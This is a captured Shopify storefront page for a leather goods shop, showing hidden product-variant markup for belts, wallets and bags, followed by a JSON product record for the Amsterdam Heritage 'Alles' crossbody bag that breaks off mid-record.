        <button type="button" class="close" data-dismiss="modal" aria-hidden="true"><span class="icon icon-clear"></span></button>
      </div>
      <div class="modal-body">
        <div class="tt-login-wishlist">
          <p>Please login and you will add product to your wishlist</p>
          <div class="row-btn">
            <a href="/account/login" class="btn btn-small ttmodalbtn">SIGN IN</a>
            <a href="/account/register" class="btn btn-border btn-small ttmodalbtn">REGISTER</a>
          </div>
        </div>
      </div>
    </div>
  </div>
</div><div id="shopify-section-promo-fixed" class="shopify-section">
  
</div><script>
      var adminlinks = '//cdn.shopify.com/s/files/1/0073/3826/2594/t/1/assets/wokiee_v1.0.3.js?5186256758932862582';
    </script>
    <script src="//labelaware.com/cdn/shop/t/19/assets/admin-panel.js?v=17962596545536052591625154582" defer="defer"></script>
<form action="/cart" method="post" style="display:none;"><input type="submit" name="checkout" id="hs-checkout-bold" value="Check Out"><input type="checkbox" id="agree" checked="checked"></form><!-- "snippets/th-bundle-product.liquid" was not rendered, the associated app was uninstalled -->
<!-- GSSTART Show variants BODY. Do not change -->
<div class="gsdatacontb" style="display: none !important;">
  
  <div style="display: none !important;" class="gsProductVariants" optionnames="Color | Size"  gsProductHandler="40043-may-classic-leather-belt-with-rectangular-buckle" > 

    
      
    <p vcontinue="deny" vquantity="0" vavailable="false" variantpriceid="43090597576938" originalcompprice='$0' originalprice='$85' minprice='$85' comparePrice='' variantPrice='$85'></p>
    <p varianttitleid="43090597576938"  sizeoptionnr="2" vsavailable="false" optionuidtwo="7788052938986XS-75" optiontwo="XS-75" originaltitle="May | Classic Leather Belt with Rectangular Buckle" variantTitle="Beige / XS-75" optionuid="7788052938986Beige"></p>
       <span variantid="43090597576938" imgwidth="2000" imgheight="2500" gsvariantimage="//labelaware.com/cdn/shop/files/Mytulus652033089df304652033089e107.97757140652033089e107_256x.jpg?v=1696609128"></span>
    
      
      
      
      
      
      
      
    <p vcontinue="deny" vquantity="0" vavailable="false" variantpriceid="43090597773546" originalcompprice='$0' originalprice='$85' minprice='$85' comparePrice='' variantPrice='$85'></p>
    <p varianttitleid="43090597773546"  sizeoptionnr="2" vsavailable="false" optionuidtwo="7788052938986XS-75" optiontwo="XS-75" originaltitle="May | Classic Leather Belt with Rectangular Buckle" variantTitle="Green / XS-75" optionuid="7788052938986Green"></p>
       <span variantid="43090597773546" imgwidth="1182" imgheight="1478" gsvariantimage="//labelaware.com/cdn/shop/files/Mytulus65203309f25d4765203309f280b.2302915165203309f280b_256x.png?v=1696609133"></span>
    
      
      
      
      
      
      
    <p vcontinue="deny" vquantity="0" vavailable="false" variantpriceid="43090597970154" originalcompprice='$0' originalprice='$85' minprice='$85' comparePrice='' variantPrice='$85'></p>
    <p varianttitleid="43090597970154"  sizeoptionnr="2" vsavailable="false" optionuidtwo="7788052938986XS-75" optiontwo="XS-75" originaltitle="May | Classic Leather Belt with Rectangular Buckle" variantTitle="Navy / XS-75" optionuid="7788052938986Navy"></p>
       <span variantid="43090597970154" imgwidth="1009" imgheight="1261" gsvariantimage="//labelaware.com/cdn/shop/files/Mytulus65203309b7ee4265203309b8135.8482380665203309b8135_256x.png?v=1696609131"></span>
    
      
      
      
      
      
      
      
    <p vcontinue="deny" vquantity="0" vavailable="false" variantpriceid="43090598199530" originalcompprice='$0' originalprice='$85' minprice='$85' comparePrice='' variantPrice='$85'></p>
    <p varianttitleid="43090598199530"  sizeoptionnr="2" vsavailable="false" optionuidtwo="7788052938986XS-75" optiontwo="XS-75" originaltitle="May | Classic Leather Belt with Rectangular Buckle" variantTitle="Sand / XS-75" optionuid="7788052938986Sand"></p>
       <span variantid="43090598199530" imgwidth="2000" imgheight="2500" gsvariantimage="//labelaware.com/cdn/shop/files/Mytulus652033087021686520330870438.470012346520330870438_256x.jpg?v=1696609126"></span>
    
      
      
      
      
      
      
  </div>
  <div style="display: none !important;" class="gsProductVariants" optionnames="Color | Size"  gsProductHandler="8023-kent-leather-card-holder" > 

    
      
    <p vcontinue="deny" vquantity="32" vavailable="true" variantpriceid="43204044030186" originalcompprice='$0' originalprice='$35' minprice='$35' comparePrice='' variantPrice='$35'></p>
    <p varianttitleid="43204044030186"  sizeoptionnr="2" vsavailable="true" optionuidtwo="7821239681258One Size" optiontwo="One Size" originaltitle="Kent | Leather Card Holder" variantTitle="Black / One Size" optionuid="7821239681258Black"></p>
       <span variantid="43204044030186" imgwidth="930" imgheight="1162" gsvariantimage="//labelaware.com/cdn/shop/files/Mytulus6568789e465bb36568789e4676d.938881126568789e4676d_256x.png?v=1701345549"></span>
    
      
    <p vcontinue="deny" vquantity="66" vavailable="true" variantpriceid="43204044062954" originalcompprice='$0' originalprice='$35' minprice='$35' comparePrice='' variantPrice='$35'></p>
    <p varianttitleid="43204044062954"  sizeoptionnr="2" vsavailable="true" optionuidtwo="7821239681258One Size" optiontwo="One Size" originaltitle="Kent | Leather Card Holder" variantTitle="Tan / One Size" optionuid="7821239681258Tan"></p>
       <span variantid="43204044062954" imgwidth="630" imgheight="788" gsvariantimage="//labelaware.com/cdn/shop/files/Mytulus6568789e21bdd86568789e21d1c.135273806568789e21d1c_256x.png?v=1701345551"></span>
    
  </div>
  <div style="display: none !important;" class="gsProductVariants" optionnames="Color | Size"  gsProductHandler="8022-kurt-mens-leather-wallet" > 

    
      
    <p vcontinue="deny" vquantity="0" vavailable="false" variantpriceid="43204039803114" originalcompprice='$0' originalprice='$65' minprice='$65' comparePrice='' variantPrice='$65'></p>
    <p varianttitleid="43204039803114"  sizeoptionnr="2" vsavailable="false" optionuidtwo="7821235912938One Size" optiontwo="One Size" originaltitle="Kurt | Unisex Leather Wallet" variantTitle="Black / One Size" optionuid="7821235912938Black"></p>
       <span variantid="43204039803114" imgwidth="1029" imgheight="1286" gsvariantimage="//labelaware.com/cdn/shop/files/Mytulus65730a228320a465730a2283412.7163165365730a2283412_256x.png?v=1702038087"></span>
    
      
    <p vcontinue="deny" vquantity="0" vavailable="false" variantpriceid="43204039835882" originalcompprice='$0' originalprice='$65' minprice='$65' comparePrice='' variantPrice='$65'></p>
    <p varianttitleid="43204039835882"  sizeoptionnr="2" vsavailable="false" optionuidtwo="7821235912938One Size" optiontwo="One Size" originaltitle="Kurt | Unisex Leather Wallet" variantTitle="Tan / One Size" optionuid="7821235912938Tan"></p>
       <span variantid="43204039835882" imgwidth="929" imgheight="1161" gsvariantimage="//labelaware.com/cdn/shop/files/Mytulus65730a226778d165730a2267971.0938184165730a2267971_256x.png?v=1702038089"></span>
    
  </div>
  <div style="display: none !important;" class="gsProductVariants" optionnames="Color | Size"  gsProductHandler="8021-tim-mens-crossbody-leather-satchel" > 

    
      
    <p vcontinue="deny" vquantity="2" vavailable="true" variantpriceid="43204020863210" originalcompprice='$0' originalprice='$149' minprice='$149' comparePrice='' variantPrice='$149'></p>
    <p varianttitleid="43204020863210"  sizeoptionnr="2" vsavailable="true" optionuidtwo="7821231849706One Size" optiontwo="One Size" originaltitle="Tim | Unisex Crossbody Leather Satchel" variantTitle="Black / One Size" optionuid="7821231849706Black"></p>
       <span variantid="43204020863210" imgwidth="2000" imgheight="2500" gsvariantimage="//labelaware.com/cdn/shop/files/Mytulus656798e4350fe0656798e435457.74342212656798e435457_256x.jpg?v=1701288264"></span>
    
      
    <p vcontinue="deny" vquantity="6" vavailable="true" variantpriceid="43204020895978" originalcompprice='$0' originalprice='$149' minprice='$149' comparePrice='' variantPrice='$149'></p>
    <p varianttitleid="43204020895978"  sizeoptionnr="2" vsavailable="true" optionuidtwo="7821231849706One Size" optiontwo="One Size" originaltitle="Tim | Unisex Crossbody Leather Satchel" variantTitle="Tan / One Size" optionuid="7821231849706Tan"></p>
       <span variantid="43204020895978" imgwidth="2000" imgheight="2500" gsvariantimage="//labelaware.com/cdn/shop/files/Mytulus656798e3d892c6656798e3d8bb8.68324739656798e3d8bb8_256x.jpg?v=1701288266"></span>
    
  </div>
  <div style="display: none !important;" class="gsProductVariants" optionnames="Color | Size"  gsProductHandler="8020-tuck-casual-leather-mens-messenger-bag" > 

    
      
    <p vcontinue="deny" vquantity="5" vavailable="true" variantpriceid="43203993174250" originalcompprice='$0' originalprice='$299' minprice='$299' comparePrice='' variantPrice='$299'></p>
    <p varianttitleid="43203993174250"  sizeoptionnr="2" vsavailable="true" optionuidtwo="7821228146922One Size" optiontwo="One Size" originaltitle="Tuck | Casual Leather Unisex Messenger Bag" variantTitle="Black / One Size" optionuid="7821228146922Black"></p>
       <span variantid="43203993174250" imgwidth="2000" imgheight="2500" gsvariantimage="//labelaware.com/cdn/shop/files/Mytulus656797367655076567973676869.560472676567973676869_256x.jpg?v=1701287905"></span>
    
      
    <p vcontinue="deny" vquantity="12" vavailable="true" variantpriceid="43203993207018" originalcompprice='$0' originalprice='$299' minprice='$299' comparePrice='' variantPrice='$299'></p>
    <p varianttitleid="43203993207018"  sizeoptionnr="2" vsavailable="true" optionuidtwo="7821228146922One Size" optiontwo="One Size" originaltitle="Tuck | Casual Leather Unisex Messenger Bag" variantTitle="Tan / One Size" optionuid="7821228146922Tan"></p>
       <span variantid="43203993207018" imgwidth="2000" imgheight="2500" gsvariantimage="//labelaware.com/cdn/shop/files/Mytulus65679736a2eaa265679736a30a5.0468779565679736a30a5_256x.jpg?v=1701287908"></span>
    
  </div>
  <div style="display: none !important;" class="gsProductVariants" optionnames="Color | Size"  gsProductHandler="8019-tucker-timeless-leather-weekender-bag" > 

    
      
    <p vcontinue="deny" vquantity="2" vavailable="true" variantpriceid="43203995697386" originalcompprice='$0' originalprice='$349' minprice='$349' comparePrice='' variantPrice='$349'></p>
    <p varianttitleid="43203995697386"  sizeoptionnr="2" vsavailable="true" optionuidtwo="7821229883626One Size" optiontwo="One Size" originaltitle="Tucker | Timeless Leather Weekender Bag" variantTitle="Black / One Size" optionuid="7821229883626Black"></p>
       <span variantid="43203995697386" imgwidth="2000" imgheight="2500" gsvariantimage="//labelaware.com/cdn/shop/files/Mytulus6567962b5cc2a66567962b5d00a.609079346567962b5d00a_256x.jpg?v=1701287510"></span>
    
      
    <p vcontinue="deny" vquantity="4" vavailable="true" variantpriceid="43203995730154" originalcompprice='$0' originalprice='$349' minprice='$349' comparePrice='' variantPrice='$349'></p>
    <p varianttitleid="43203995730154"  sizeoptionnr="2" vsavailable="true" optionuidtwo="7821229883626One Size" optiontwo="One Size" originaltitle="Tucker | Timeless Leather Weekender Bag" variantTitle="Tan / One Size" optionuid="7821229883626Tan"></p>
       <span variantid="43203995730154" imgwidth="2000" imgheight="2500" gsvariantimage="//labelaware.com/cdn/shop/files/Mytulus6567962b28ac046567962b28cfe.895284786567962b28cfe_256x.jpg?v=1701287512"></span>
    
  </div>
  <div style="display: none !important;" class="gsProductVariants" optionnames="Color | Size"  gsProductHandler="40600-dakota-metallic-calf-hair-leather-belt" > 

    
      
    <p vcontinue="continue" vquantity="0" vavailable="true" variantpriceid="33130584113290" originalcompprice='$0' originalprice='$125' minprice='$125' comparePrice='' variantPrice='$125'></p>
    <p varianttitleid="33130584113290"  sizeoptionnr="2" vsavailable="true" optionuidtwo="4773956944010XS-75" optiontwo="XS-75" originaltitle="MADE TO ORDER Dakota | Metallic Calf Hair Leather Belt" variantTitle="Gold / XS-75" optionuid="4773956944010Gold"></p>
       <span variantid="33130584113290" imgwidth="2000" imgheight="2500" gsvariantimage="//labelaware.com/cdn/shop/files/Mytulus658448cf95bf84658448cf95dcc.28238367658448cf95dcc_256x.jpg?v=1703168392"></span>
    
      
      
      
      
      
      
    <p vcontinue="continue" vquantity="0" vavailable="true" variantpriceid="33130584277130" originalcompprice='$0' originalprice='$125' minprice='$125' comparePrice='' variantPrice='$125'></p>
    <p varianttitleid="33130584277130"  sizeoptionnr="2" vsavailable="true" optionuidtwo="4773956944010XS-75" optiontwo="XS-75" originaltitle="MADE TO ORDER Dakota | Metallic Calf Hair Leather Belt" variantTitle="Silver / XS-75" optionuid="4773956944010Silver"></p>
       <span variantid="33130584277130" imgwidth="2000" imgheight="2500" gsvariantimage="//labelaware.com/cdn/shop/files/Mytulus658448cf688d18658448cf68a63.07702359658448cf68a63_256x.jpg?v=1703168385"></span>
    
      
      
      
      
      
  </div>
  <div style="display: none !important;" class="gsProductVariants" optionnames="Color | Size"  gsProductHandler="40603-dana-metallic-iguana-textured-leather-belt" > 

    
      
    <p vcontinue="continue" vquantity="6" vavailable="true" variantpriceid="33130579624074" originalcompprice='$0' originalprice='$95' minprice='$95' comparePrice='' variantPrice='$95'></p>
    <p varianttitleid="33130579624074"  sizeoptionnr="2" vsavailable="true" optionuidtwo="4773954125962XS-75" optiontwo="XS-75" originaltitle="PREORDER Dana | Metallic Iguana Textured Leather Belt" variantTitle="Gold / XS-75" optionuid="4773954125962Gold"></p>
       <span variantid="33130579624074" imgwidth="2000" imgheight="2500" gsvariantimage="//labelaware.com/cdn/shop/files/Mytulus658466c20f5ae9658466c20f718.95927813658466c20f718_256x.jpg?v=1703176064"></span>
    
      
      
      
      
      
      
      
    <p vcontinue="continue" vquantity="1" vavailable="true" variantpriceid="33130579460234" originalcompprice='$0' originalprice='$95' minprice='$95' comparePrice='' variantPrice='$95'></p>
    <p varianttitleid="33130579460234"  sizeoptionnr="2" vsavailable="true" optionuidtwo="4773954125962XS-75" optiontwo="XS-75" originaltitle="PREORDER Dana | Metallic Iguana Textured Leather Belt" variantTitle="Platinum / XS-75" optionuid="4773954125962Platinum"></p>
       <span variantid="33130579460234" imgwidth="2000" imgheight="2500" gsvariantimage="//labelaware.com/cdn/shop/files/Mytulus658466c1d1faa8658466c1d213e.21949810658466c1d213e_256x.jpg?v=1703176060"></span>
    
      
      
      
      
      
      
  </div>
  <div style="display: none !important;" class="gsProductVariants" optionnames="Color | Size"  gsProductHandler="40602-diane-leopard-calf-hair-belt" > 

    
      
    <p vcontinue="continue" vquantity="0" vavailable="true" variantpriceid="33130574250122" originalcompprice='$0' originalprice='$125' minprice='$125' comparePrice='' variantPrice='$125'></p>
    <p varianttitleid="33130574250122"  sizeoptionnr="2" vsavailable="true" optionuidtwo="4773952323722XS-75" optiontwo="XS-75" originaltitle="40602 Diane | leopard calf hair belt" variantTitle="Leopard / XS-75" optionuid="4773952323722Leopard"></p>
       <span variantid="33130574250122" imgwidth="1024" imgheight="1024" gsvariantimage="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40602-diane-leopard-calf-hair-belt-31403375788185_256x.jpg?v=1628304426"></span>
    
      
      
      
      
      
  </div>
  <div style="display: none !important;" class="gsProductVariants" optionnames="Color | Size"  gsProductHandler="5053-kallis-continental-wallet" > 

    
      
    <p vcontinue="continue" vquantity="0" vavailable="true" variantpriceid="32960033718410" originalcompprice='$0' originalprice='$135' minprice='$135' comparePrice='' variantPrice='$135'></p>
    <p varianttitleid="32960033718410"  sizeoptionnr="2" vsavailable="true" optionuidtwo="4712453898378One Size" optiontwo="One Size" originaltitle="5053 Kallis | Continental Wallet" variantTitle="Black / One Size" optionuid="4712453898378Black"></p>
       <span variantid="32960033718410" imgwidth="1024" imgheight="1024" gsvariantimage="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-5053-kallis-continental-wallet-31437464731801_256x.jpg?v=1628311156"></span>
    
      
    <p vcontinue="continue" vquantity="0" vavailable="true" variantpriceid="32960033685642" originalcompprice='$0' originalprice='$135' minprice='$135' comparePrice='' variantPrice='$135'></p>
    <p varianttitleid="32960033685642"  sizeoptionnr="2" vsavailable="true" optionuidtwo="4712453898378One Size" optiontwo="One Size" originaltitle="5053 Kallis | Continental Wallet" variantTitle="Camel / One Size" optionuid="4712453898378Camel"></p>
       <span variantid="32960033685642" imgwidth="1024" imgheight="1024" gsvariantimage="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-5053-kallis-continental-wallet-31438708637849_256x.jpg?v=1628311156"></span>
    
  </div>
  <div style="display: none !important;" class="gsProductVariants" optionnames="Color | Size"  gsProductHandler="8001-idrissi-black-leather-shoulder-bag" > 

    
      
    <p vcontinue="deny" vquantity="5" vavailable="true" variantpriceid="33317771903114" originalcompprice='$249' originalprice='$249' minprice='$249' comparePrice='$249' variantPrice='$249'></p>
    <p varianttitleid="33317771903114"  sizeoptionnr="2" vsavailable="true" optionuidtwo="4712451440778One Size" optiontwo="One Size" originaltitle="Idrissi | Women&#39;s Black Leather Shoulder Bag" variantTitle="Black / One Size" optionuid="4712451440778Black"></p>
       <span variantid="33317771903114" imgwidth="2000" imgheight="2500" gsvariantimage="//labelaware.com/cdn/shop/files/Mytulus65687eab00412565687eab005e2.2834162565687eab005e2_256x.jpg?v=1701347035"></span>
    
  </div>
  <div style="display: none !important;" class="gsProductVariants" optionnames="Color | Size"  gsProductHandler="7003-alles-double-zipper-crossbody-bag" > 

    
      
    <p vcontinue="deny" vquantity="0" vavailable="false" variantpriceid="32959986532490" originalcompprice='$199' originalprice='$149.25' minprice='$149.25' comparePrice='$199' variantPrice='$149.25'></p>
    <p varianttitleid="32959986532490"  sizeoptionnr="2" vsavailable="false" optionuidtwo="4712441708682One Size" optiontwo="One Size" originaltitle="7003 Alles | Double Zipper Crossbody Bag" variantTitle="Black / One Size" optionuid="4712441708682Black"></p>
       <span variantid="32959986532490" imgwidth="1024" imgheight="1024" gsvariantimage="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994337005721_256x.jpg?v=1628342283"></span>
    
      
    <p vcontinue="deny" vquantity="0" vavailable="false" variantpriceid="32959986499722" originalcompprice='$199' originalprice='$149.25' minprice='$149.25' comparePrice='$199' variantPrice='$149.25'></p>
    <p varianttitleid="32959986499722"  sizeoptionnr="2" vsavailable="false" optionuidtwo="4712441708682One Size" optiontwo="One Size" originaltitle="7003 Alles | Double Zipper Crossbody Bag" variantTitle="Petrol / One Size" optionuid="4712441708682Petrol"></p>
       <span variantid="32959986499722" imgwidth="1024" imgheight="1024" gsvariantimage="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-31445423947929_256x.jpg?v=1628342283"></span>
    
  </div>
  
        <div style="display: none !important;" class="gsProductImages" >
         
                                        <span gsProductHandle="40043-may-classic-leather-belt-with-rectangular-buckle" firstImage="//labelaware.com/cdn/shop/files/Mytulus652033094c5688652033094c743.81278680652033094c743_256x.jpg?v=1696609093"></span>
                                 
                                        <span gsProductHandle="8023-kent-leather-card-holder" firstImage="//labelaware.com/cdn/shop/products/label-aware-leather-bags-8023-kent-leather-card-holder-37613784432874_256x.jpg?v=1657910301"></span>
                                 
                                        <span gsProductHandle="8022-kurt-mens-leather-wallet" firstImage="//labelaware.com/cdn/shop/products/label-aware-leather-bags-8022-kurt-men-s-leather-wallet-37613747798250_256x.jpg?v=1657909577"></span>
                                 
                                        <span gsProductHandle="8021-tim-mens-crossbody-leather-satchel" firstImage="//labelaware.com/cdn/shop/products/label-aware-leather-bags-8021-tim-men-s-crossbody-leather-satchel-37613731152106_256x.jpg?v=1657909220"></span>
                                 
                                        <span gsProductHandle="8020-tuck-casual-leather-mens-messenger-bag" firstImage="//labelaware.com/cdn/shop/files/Mytulus65679736edd2c865679736edf1d.4643916665679736edf1d_256x.jpg?v=1701287872"></span>
                                 
                                        <span gsProductHandle="8019-tucker-timeless-leather-weekender-bag" firstImage="//labelaware.com/cdn/shop/files/Mytulus6567962bb2f3686567962bb32db.105611926567962bb32db_256x.jpg?v=1701287489"></span>
                                 
                                        <span gsProductHandle="40600-dakota-metallic-calf-hair-leather-belt" firstImage="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40600-dakota-metallic-calf-hair-leather-belt-31445668003993_256x.jpg?v=1628343718"></span>
                                 
                                        <span gsProductHandle="40603-dana-metallic-iguana-textured-leather-belt" firstImage="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40603-dana-metallic-iguana-textured-leather-belt-31363404857497_256x.jpg?v=1627992809"></span>
                                 
                                        <span gsProductHandle="40602-diane-leopard-calf-hair-belt" firstImage="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40602-diane-leopard-calf-hair-belt-31403375788185_256x.jpg?v=1628304426"></span>
                                 
                                        <span gsProductHandle="5053-kallis-continental-wallet" firstImage="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-5053-kallis-continental-wallet-31438708637849_256x.jpg?v=1628311156"></span>
                                 
                                        <span gsProductHandle="8001-idrissi-black-leather-shoulder-bag" firstImage="//labelaware.com/cdn/shop/files/Mytulus65687eab38482765687eab3864f.8754872365687eab3864f_256x.jpg?v=1701347029"></span>
                                 
                                        <span gsProductHandle="7003-alles-double-zipper-crossbody-bag" firstImage="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994337005721_256x.jpg?v=1628342283"></span>
                                
  </div>
  </div>
     <!-- Show variants code end BODY. Do not change GSEND --></body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://labelaware.com/products/7003-alles-double-zipper-crossbody-bag.js
body_size: 1687
content:
{"id":4712441708682,"title":"7003 Alles | Double Zipper Crossbody Bag","handle":"7003-alles-double-zipper-crossbody-bag","description":"\u003cp\u003e You are bound to get an A+ on your organizational abilities with our stylish and slender Alles bag. We have designed this soft leather crossbody bag with two separate zip compartments for your thoughtful storage needs while keeping it very trendy using gold hardware and tassels on the zipper.  \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePRODUCT DETAILS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eAmazing A3 bag: Anytime, Anywhere, Anyplace\u003c\/li\u003e\n\u003cli\u003eHandmade full-grain leather handbag\u003c\/li\u003e\n\u003cli\u003eCan be used as a shoulder bag, oversized clutch, or crossbody bag\u003c\/li\u003e\n\u003cli\u003eIncludes detachable and adjustable shoulder strap, allowing you to customize for the perfect fit\u003c\/li\u003e\n\u003cli\u003eDimensions 11\"L - 0.5\"W - 7.5\"H\u003c\/li\u003e\n\u003cli\u003eInside: 2 slip pockets in back compartment, 1 zipper pocket in front compartment\u003c\/li\u003e\n\u003cli\u003eDouble top zip closure\u003c\/li\u003e\n\u003cli\u003eGrey cotton lining\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp left=\"\" text-align:=\"\"\u003e\u003cstrong\u003ePRODUCT CARE\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv\u003e- In case of accidental scratches, brush the leather skin gently with your fingers\u003c\/div\u003e\n\u003cdiv\u003e- Protect from exposure to extreme (sun)light and humidity\u003c\/div\u003e\n\u003cdiv\u003e- Avoid contact with grease, mud, dirt, rough surfaces and rain\u003c\/div\u003e\n\u003cul left=\"\" text-align:=\"\"\u003e\u003c\/ul\u003e\n\u003cp left=\"\" text-align:=\"\"\u003e\u003cem\u003eAll Amsterdam Heritage products are handmade. The leathers used have \u003c\/em\u003e\u003cem\u003ebeen treated with processes including vegetable tanning or coating, giving the product a distinctive feel. The use of Amsterdam Heritage leather products may cause partial loss of color. Variations do not represent defects.\u003c\/em\u003e\u003c\/p\u003e","published_at":"2019-08-29T12:10:06-04:00","created_at":"2020-03-19T13:34:08-04:00","vendor":"Amsterdam Heritage","type":"Women's Bags","tags":["$150-$225","BAGS","Best for Her","Black","blue-navy","Blush","Classic","color-black","color-blush","color-petrol","crossbody","Holiday Discount Corner","NEW","Polished","taupe-nude","Travel","Women","Womens bags"],"price":14925,"price_min":14925,"price_max":14925,"available":false,"price_varies":false,"compare_at_price":19900,"compare_at_price_min":19900,"compare_at_price_max":19900,"compare_at_price_varies":false,"variants":[{"id":32959986532490,"title":"Black \/ One Size","option1":"Black","option2":"One Size","option3":null,"sku":"7003-100","requires_shipping":true,"taxable":true,"featured_image":{"id":31445422080153,"product_id":4712441708682,"position":1,"created_at":"2021-08-07T09:12:22-04:00","updated_at":"2021-08-07T09:18:03-04:00","alt":"Amsterdam Heritage womens bags 7003 Alles | Double Zipper Crossbody Bag","width":1024,"height":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994337005721.jpg?v=1628342283","variant_ids":[32959986532490]},"available":false,"name":"7003 Alles | Double Zipper Crossbody Bag - Black \/ One Size","public_title":"Black \/ One Size","options":["Black","One Size"],"price":14925,"weight":454,"compare_at_price":19900,"inventory_management":"shopify","barcode":"8719619012213","featured_media":{"alt":"Amsterdam Heritage womens bags 7003 Alles | Double Zipper Crossbody Bag","id":23750629720217,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994337005721.jpg?v=1628342283"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32959986499722,"title":"Petrol \/ One Size","option1":"Petrol","option2":"One Size","option3":null,"sku":"7003-950","requires_shipping":true,"taxable":true,"featured_image":{"id":31445458452633,"product_id":4712441708682,"position":6,"created_at":"2021-08-07T09:15:08-04:00","updated_at":"2021-08-07T09:18:03-04:00","alt":"Amsterdam Heritage womens bags 7003 Alles | Double Zipper Crossbody Bag","width":1024,"height":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-31445423947929.jpg?v=1628342283","variant_ids":[32959986499722]},"available":false,"name":"7003 Alles | Double Zipper Crossbody Bag - Petrol \/ One Size","public_title":"Petrol \/ One Size","options":["Petrol","One Size"],"price":14925,"weight":454,"compare_at_price":19900,"inventory_management":"shopify","barcode":"8719619012237","featured_media":{"alt":"Amsterdam Heritage womens bags 7003 Alles | Double Zipper Crossbody Bag","id":23750667141273,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-31445423947929.jpg?v=1628342283"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994337005721.jpg?v=1628342283","\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994299879577.jpg?v=1628342283","\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994341888153.jpg?v=1628342283","\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994382061721.jpg?v=1628342283","\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994379702425.jpg?v=1628342283","\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-31445423947929.jpg?v=1628342283","\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-31037516710041.jpg?v=1628342283","\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994437046425.jpg?v=1628342283","\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994459590809.jpg?v=1628342283","\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-31445460385945.jpg?v=1628342283","\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-31313192321177.jpg?v=1628342283","\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-31037479157913.jpg?v=1628342283","\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-31313119576217.jpg?v=1628342283"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994337005721.jpg?v=1628342283","options":[{"name":"Color","position":1,"values":["Black","Petrol"]},{"name":"Size","position":2,"values":["One Size"]}],"url":"\/products\/7003-alles-double-zipper-crossbody-bag","media":[{"alt":"Amsterdam Heritage womens bags 7003 Alles | Double Zipper Crossbody Bag","id":23750629720217,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994337005721.jpg?v=1628342283"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0059\/4382\/0406\/products\/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994337005721.jpg?v=1628342283","width":1024},{"alt":"Amsterdam Heritage womens bags 7003 Alles | Double Zipper Crossbody 